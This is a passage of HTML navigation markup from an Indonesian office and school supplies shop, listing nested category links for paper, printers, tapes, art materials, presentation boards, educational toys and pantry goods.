href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item has-active level-top parent"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first active"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a 